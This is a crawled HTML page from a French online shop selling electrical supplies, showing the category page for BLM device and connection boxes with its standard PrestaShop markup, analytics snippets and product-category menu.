

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.amproelec.com/materiel/153-boite-d-appareillage-et-de-connexion-blm
body_size: 16826
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Boite d&#039;appareillage et de Connexion BLM</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    
                                        <link rel="canonical" href="https://www.amproelec.com/materiel/153-boite-d-appareillage-et-de-connexion-blm">
                        

  
          <link rel="alternate" href="https://www.amproelec.com/materiel/153-boite-d-appareillage-et-de-connexion-blm" hreflang="fr">
      



    <meta property="og:title" content="Boite d&#039;appareillage et de Connexion BLM"/>
    <meta property="og:url" content="https://www.amproelec.com/materiel/153-boite-d-appareillage-et-de-connexion-blm"/>
    <meta property="og:site_name" content="Alliance Matériaux Électrique"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">

          <meta property="og:image" content="https://www.amproelec.com/img/amproelec-logo-1630333873.jpg" />
    




  


	


      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1630333873">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1630333873">
    


      <link href="https://fonts.googleapis.com/css?family=Karla:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "http://schema.org",
"@type": "Organization",
"url": "https://www.amproelec.com/",
"name": "Alliance Matériaux Électrique",
"logo": "/img/amproelec-logo-1630333873.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://www.amproelec.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="/modules/layerslider/views/css/layerslider/layerslider.css?v=6.6.9" type="text/css" media="all">
  <link rel="stylesheet" href="/modules/layerslider/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" type="text/css" media="all">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:regular,700,100,200,300,500,600,800,900%7CPoppins:300,regular,500,600,700,100,200,800,900%7CMuli:200,300,regular,600,700,800,900%7CPlayfair+Display:regular,italic&amp;subset=latin%2Clatin-ext" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/proaccount//views/css/proaccount-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitcompare/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitpopup/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitpopup/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var LS_Meta = {"v":"6.6.9"};
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"1","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"header","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabha"};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 100.8;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitpopup = {"time":10,"name":"iqitpopup_15091","delay":2500};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.amproelec.com\/materiel\/153-boite-d-appareillage-et-de-connexion-blm","meta":{"title":"Boite d'appareillage et de Connexion BLM","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-153":true,"category-Boite d'appareillage et de Connexion BLM":true,"category-id-parent-10":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Alliance Mat\u00e9riaux \u00c9lectrique","logo":"\/img\/amproelec-logo-1630333873.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.amproelec.com\/","current_url":"https:\/\/www.amproelec.com\/materiel\/153-boite-d-appareillage-et-de-connexion-blm","shop_domain_url":"https:\/\/www.amproelec.com","img_ps_url":"https:\/\/www.amproelec.com\/img\/","img_cat_url":"https:\/\/www.amproelec.com\/img\/c\/","img_lang_url":"https:\/\/www.amproelec.com\/img\/l\/","img_prod_url":"https:\/\/www.amproelec.com\/img\/p\/","img_manu_url":"https:\/\/www.amproelec.com\/img\/m\/","img_sup_url":"https:\/\/www.amproelec.com\/img\/su\/","img_ship_url":"https:\/\/www.amproelec.com\/img\/s\/","img_store_url":"https:\/\/www.amproelec.com\/img\/st\/","img_col_url":"https:\/\/www.amproelec.com\/img\/co\/","img_url":"https:\/\/www.amproelec.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.amproelec.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.amproelec.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.amproelec.com\/upload\/","pages":{"address":"https:\/\/www.amproelec.com\/adresse","addresses":"https:\/\/www.amproelec.com\/adresses","authentication":"https:\/\/www.amproelec.com\/connexion","cart":"https:\/\/www.amproelec.com\/panier","category":"https:\/\/www.amproelec.com\/index.php?controller=category","cms":"https:\/\/www.amproelec.com\/index.php?controller=cms","contact":"https:\/\/www.amproelec.com\/nous-contacter","discount":"https:\/\/www.amproelec.com\/reduction","guest_tracking":"https:\/\/www.amproelec.com\/suivi-commande-invite","history":"https:\/\/www.amproelec.com\/historique-commandes","identity":"https:\/\/www.amproelec.com\/identite","index":"https:\/\/www.amproelec.com\/","my_account":"https:\/\/www.amproelec.com\/mon-compte","order_confirmation":"https:\/\/www.amproelec.com\/confirmation-commande","order_detail":"https:\/\/www.amproelec.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.amproelec.com\/suivi-commande","order":"https:\/\/www.amproelec.com\/commande","order_return":"https:\/\/www.amproelec.com\/index.php?controller=order-return","order_slip":"https:\/\/www.amproelec.com\/avoirs","pagenotfound":"https:\/\/www.amproelec.com\/page-introuvable","password":"https:\/\/www.amproelec.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.amproelec.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.amproelec.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.amproelec.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.amproelec.com\/promotions","product":"https:\/\/www.amproelec.com\/index.php?controller=product","search":"https:\/\/www.amproelec.com\/recherche","sitemap":"https:\/\/www.amproelec.com\/sitemap","stores":"https:\/\/www.amproelec.com\/magasins","supplier":"https:\/\/www.amproelec.com\/fournisseur","register":"https:\/\/www.amproelec.com\/connexion?create_account=1","order_login":"https:\/\/www.amproelec.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.amproelec.com\/materiel\/153-boite-d-appareillage-et-de-connexion-blm"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.amproelec.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.amproelec.com\/"},{"title":"Boite et connexion","url":"https:\/\/www.amproelec.com\/materiel\/10-boite-et-connexion"},{"title":"Boite d'appareillage et de Connexion BLM","url":"https:\/\/www.amproelec.com\/materiel\/153-boite-d-appareillage-et-de-connexion-blm"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769399634,"static_token":"9751421e45626ae9c3d33fdc56062f2b","token":"5d58b4ec51501935d51511e077f50719"};
      </script>




  
<script type="text/javascript">
function launchGA(){
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
}
    void 0 === window._axcb && (window._axcb = []);
    window._axcb.push(function(axeptio) {
     axeptio.on("cookies:complete", function(choices) {
       if(choices.google_analytics) {
          launchGA();

            ga('create', 'UA-154447588-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
         }
	});
       });   
</script>


<script type="text/javascript">
function launchGAds(){
$("body").append($("<script />", {
  src: 'https://www.googletagmanager.com/gtag/js?id=AW-10889449028'
}))
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10889449028');

}

    void 0 === window._axcb && (window._axcb = []);
    window._axcb.push(function(axeptio) {
     axeptio.on("cookies:complete", function(choices) {
       if(choices.Google_Ads) {
          launchGAds();
       }
    });
   });
</script>


<script type="text/javascript">
function launchFB(){
  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '632889064937830');
  fbq('track', "PageView");

}
    void 0 === window._axcb && (window._axcb = []);
    window._axcb.push(function(axeptio) {
     axeptio.on("cookies:complete", function(choices) {
       if(choices.facebook_pixel) {
          launchFB();
       }
    });
   });
</script>

<meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." />





    
    
    </head>

<body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-153 category-boite-d-appareillage-et-de-connexion-blm category-id-parent-10 category-depth-level-3 body-desktop-header-style-w-1">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-1">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
                  </ul>

 </div>                 
            </div>
            <div class="col col-auto center-nav text-center">
                
          <div id="iqithtmlandbanners-block-3"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p><strong>             Nos offres du Moment : 6 </strong><strong>% de remise dès 250€ HT</strong> de panier, code : <strong>4POUR600 - 8</strong><strong>% de remise dès 500€ HT</strong> de panier, code : 6<strong>POUR800</strong><em> (offres non    cumulables, valables au 30.12.2125)</em></p>
        </div>
    </div>


  
            </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-1">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.amproelec.com/">
                            <img class="logo img-fluid"
                                 src="/img/amproelec-logo-1630333873.jpg"                                  alt="Alliance Matériaux Électrique">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                            <div class="header-custom-html">
                            <p style="text-align:center;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">Matériaux électriques professionnels aux </span></span></span></span></span></span><strong><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">meilleurs prix et services.</span></span></span></span></span></span></strong></span></span></span></span></p>
<!-- Google Tag Manager -->
<script type="text/javascript"><!--//--><![CDATA[//><!--
// 
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-575ZTXF8');
//--><!]]></script>
<!-- End Google Tag Manager -->
                        </div>
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.amproelec.com/recherche">
    <form method="get" action="//www.amproelec.com/recherche">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Voir tous les résultats du catalogue AMPROELEC"
                   placeholder="Recherchez dans notre catalogue de matériel électrique et éclairage" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right text-right">
                                    
                                            <div id="ps-shoppingcart-wrapper">
    <div id="ps-shoppingcart"
         class="header-cart-default ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.amproelec.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Panier</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vide
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Votre panier</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div> </div>




    </div>
</div>

                                        
                                
                <div id="user_info">
            <a
                href="https://www.amproelec.com/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
        ><i class="fa fa-user" aria-hidden="true"></i>
            <span>Connexion</span>
        </a>
    </div>

                
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1 ">
	<a href="https://www.amproelec.com/" class="nav-link" >

								<span class="cbp-tab-title">
								Accueil</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
	<a role="button" class="cbp-empty-mlink nav-link">

								<span class="cbp-tab-title">
								Matériel électrique <br /> habitat <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/13-tableau-coffret-armoire-gtl"
                                                                                class="cbp-column-title nav-link cbp-category-title">Tableau Coffret Armoire GTL</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/13-tableau-coffret-armoire-gtl" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/13-0_thumb.jpg"
                                                            alt="Tableau Coffret Armoire GTL"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/19-tableau-coffret-apparent-et-pour-gtl">Tableau Coffret Apparent et pour GTL</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/98-tableau-coffret-apparent-avec-porte">Tableau Coffret Apparent avec porte</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/66-tableau-coffret-encastre">Tableau Coffret encastré</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/183-tableau-coffret-resie9-schneider">	Tableau Coffret Résie9 Schneider</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/160-tableau-coffret-modulaire-etanche">Tableau Coffret  Modulaire étanche</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/209-coffret-armoire-etanche">Coffret  Armoire  étanche</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/154-tableau-coffret-apparent-abb">Tableau Coffret  Apparent ABB</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/158-tableau-coffret-apparent-encastre-etanche-hager">Tableau Coffret  Apparent - Encastré -Etanche Hager</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/159-tableau-coffret-apparent-digital-electric">Tableau Coffret  Apparent Digital Electric</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/100-tableau-coffret-equipe">Tableau Coffret équipé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/99-gtl-bac-d-encastrement">GTL / Bac d&#039;encastrement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/93-armoire-murale">Armoire Murale</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/95-coffret-dti-vdi-et-accesssoires">Coffret DTI / VDI et Accesssoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/245-tableau-coffret-prises-de-courant">Tableau Coffret Prises de courant</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/29-disjoncteur-et-autre-modulaire"
                                                                                class="cbp-column-title nav-link cbp-category-title">Disjoncteur et autre modulaire</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/29-disjoncteur-et-autre-modulaire" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/29-0_thumb.jpg"
                                                            alt="Disjoncteur et autre modulaire"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/205-disjoncteur-inter-diff-et-divers-schneider-resi9-xp">	Disjoncteur - Inter Diff et divers Schneider Rési9-XP </a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/101-disjoncteur-inter-diff-3-poles-n-schneider-xp">Disjoncteur - Inter Diff  3 Pôles + N Schneider XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/103-disjoncteur-inter-diff-et-divers-schneider-xe">Disjoncteur -  Inter Diff et divers Schneider XE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/64-disjoncteur-inter-diff-divers-tertiaire-schneider">Disjoncteur - Inter Diff  - divers Tertiaire Schneider</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/30-contacteur-compteur-et-divers-modulaire-schneider">Contacteur-Compteur et Divers Modulaire Schneider</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/104-voyant-inter-et-commutateur-modulaire-schneider">Voyant - Inter et commutateur Modulaire Schneider</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/156-disjoncteur-et-modulaire-divers-abb"> 	Disjoncteur et Modulaire divers ABB </a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/152-disjoncteur-et-modulaire-divers-hager">Disjoncteur et Modulaire divers  Hager</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/157-disjoncteur-et-modulaire-divers-digital-electric"> 	Disjoncteur et Modulaire divers Digital Electric</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/150-interrupteur-sectionneur-inverseur">Interrupteur - Sectionneur - Inverseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/151-parafoudre">Parafoudre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/182-bornier-barrette-repartiteur-modulaire">Bornier - Barrette - Répartiteur Modulaire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/35-disjoncteur-edf-et-comptage-edf">Disjoncteur EDF et Comptage EDF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/244-disjoncteur-differentiel-interrupteur-modulaire-divers">Disjoncteur -différentiel -Interrupteur modulaire Divers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/15-appareillage-mural"
                                                                                class="cbp-column-title nav-link cbp-category-title">Appareillage mural</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/15-appareillage-mural" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/15-0_thumb.jpg"
                                                            alt="Appareillage mural"/></a>                                                                                                    
